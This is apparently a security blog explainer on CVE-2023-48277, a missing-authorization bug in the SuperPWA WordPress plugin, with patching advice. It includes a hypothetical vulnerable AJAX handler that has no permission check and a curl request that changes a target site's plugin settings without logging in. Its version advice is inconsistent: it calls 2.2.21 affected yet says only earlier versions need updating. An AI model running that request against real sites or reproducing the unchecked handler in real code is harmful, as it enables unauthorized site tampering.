Super Progressive Web Apps (SuperPWA) is a popular WordPress plugin that makes turning websites into Progressive Web Apps easy for non-dev admins. But with popularity comes risk. In November 2023, security researchers uncovered a Missing Authorization vulnerability in the heart of SuperPWA. Labeled CVE-2023-48277, it affects every version up to and including 2.2.21. Let’s break down how this bug works and what you should do about it.
What’s the Core Issue?
CVE-2023-48277 is all about incorrect access controls. In human English: the plugin forgets or fails to check if a user is allowed to access or change certain features. When a function is missing this “authorization” step, anyone—even someone who shouldn’t—can reach in and fiddle with settings or data.
Think of it like this:
If your house has a locked front door, but someone forgot to put a lock on the back gate, anyone can come into your yard—and maybe, with a little luck, find an open window.
Who’s at Risk?
According to the official advisory by Patchstack, every site running SuperPWA from its very first version up through 2.2.21 can be attacked.
How Does the Attack Work?
The issue comes down to backend functions—the stuff usually reserved for logged-in admins. SuperPWA exposes certain WordPress AJAX (admin-ajax.php) actions that lack any check for user permissions. That lets anyone craft a web request to trigger those actions, no login needed.
Here’s a simplified PHP code snippet that shows a vulnerable action handler
// This is an example from a hypothetical SuperPWA vulnerable function.
add_action( 'wp_ajax_nopriv_superpwa_update_settings', 'superpwa_update_settings' );
function superpwa_update_settings() {
// NO authorization check here!
$new_settings = $_POST['settings'];
update_option( 'superpwa_settings', $new_settings );
echo 'Settings updated!';
exit;
}
Instead of checking if a user is an admin, this action just grabs data from anybody and updates the site’s PWA settings.
How do you exploit it?
You can send a simple POST request to admin-ajax.php with your desired settings. Even logged-out attackers, bots, or other websites can do this.
Here’s an example using curl (replace yourtargetsite.com with the victim site)
curl -X POST https://yourtargetsite.com/wp-admin/admin-ajax.php \
-d 'action=superpwa_update_settings' \
-d 'settings={"manifest_name":"Hacked PWA!!"}'
If vulnerable, the manifest name will switch to “Hacked PWA!!”—just like that.
How Do You Fix It?
If you’re running any version before 2.2.21, update immediately. The plugin authors addressed the problem in newer releases by adding proper permission checks.
How a Secure Function Should Look
add_action( 'wp_ajax_superpwa_update_settings', 'superpwa_update_settings' );
function superpwa_update_settings() {
// Only allow admins!
if ( ! current_user_can( 'manage_options' ) ) {
wp_die( 'Unauthorized user' );
}
$new_settings = $_POST['settings'];
update_option( 'superpwa_settings', $new_settings );
echo 'Settings updated!';
exit;
}
Always wrap sensitive changes with current_user_can() or check_ajax_referer().
Official Resources
- Patchstack Advisory on SuperPWA Missing Authorization
- WPScan Vulnerability Entry
- Plugin Homepage on WP.org
Bottom Line
CVE-2023-48277 is as easy to exploit as sending a form. Don’t get caught out—always keep plugins up to date, and, if you’re a dev, never miss an authorization check. WordPress sites are juicy targets; don’t leave the back gate wide open.
Stay safe, patch fast!
If you run into trouble or want advice, drop your comments below.
Timeline
Published on: 12/09/2024 13:15:33 UTC
